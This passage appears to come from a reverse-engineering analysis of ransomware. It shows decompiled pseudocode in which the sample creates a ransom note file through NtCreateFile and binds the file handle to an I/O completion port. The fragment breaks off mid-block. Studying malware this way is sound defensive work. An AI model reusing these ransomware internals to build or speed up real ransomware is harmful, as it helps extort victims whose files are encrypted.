 NtCreateFile = Resolve_NtCreateFile();
if ( NtCreateFile(
&ransom_note_file_struct->file_handle,
0x10003,
&ransomnote_ObjectAttributes,
&ransomnote_IoStatusBlock,
0,
FILE_ATTRIBUTE_NORMAL,
0,
CREATE_ALWAYS,
0x40,
0,
0) ≥ 0 )
{
p_file_NT_path_name->Length += 0x10;
ransomnote_Comp_Info.Port = IO_COMPLETION_HANDLE;
ransomnote_Comp_Info.Key = ransom_note_file_struct;
ransomnote_handle_1 = *ransomnote_handle;
NtSetInformationFile_3 = Resolve_NtSetInformationFile();
if ( NtSetInformationFile_3(ransomnote_handle_1, &ransomnote_IoStatusBlock, &ransomnote_Comp_Info, 8, 0x1E) ≥ 0 )// FileCompletionInformation
{
v277 = v393; // bind to your iocp